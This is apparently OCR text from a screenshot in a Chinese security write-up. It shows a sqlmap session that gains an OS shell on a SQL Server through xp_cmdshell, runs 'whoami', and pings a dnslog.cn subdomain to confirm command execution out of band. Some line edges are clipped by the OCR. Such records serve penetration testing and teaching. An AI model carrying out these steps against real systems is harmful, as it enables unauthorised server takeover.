 Get SubDomain Refresh Record
h8fhw4.dnslog.cn
DNS Query Record IP Address Created Time
h8fhw4.dnslog.cn
Copyright
lnx@jlh: ~/Desktop/1.4.4/bin ⌥⌘
[19:37:57] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[19:37:58] [ERROR] unable to retrieve xp_cmdshell output
[19:37:58] [INFO] going to use extended procedure 'xp_cmdshell' for operating s
stem command execution
[19:37:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press E
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[19:38:00] [INFO] retrieved: 0
No output
os-shell> ping h8fhw4.dnslog.cn
do you want to retrieve the command standard output? [Y/n/a]
[19:38:18] [INFO] retrieved: 0
No output
os-shell> x
[19:39:08] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
[19:39:15] [INFO] database management system cleanup finished
[19:39:15] [WARNING] remember that UDF dynamic-link library files saved on the
ile system can only be deleted manually
[19:39:15] [INFO] fetched data logged to text files under '/Users/lnx/.sqlmap/o
宽字节安全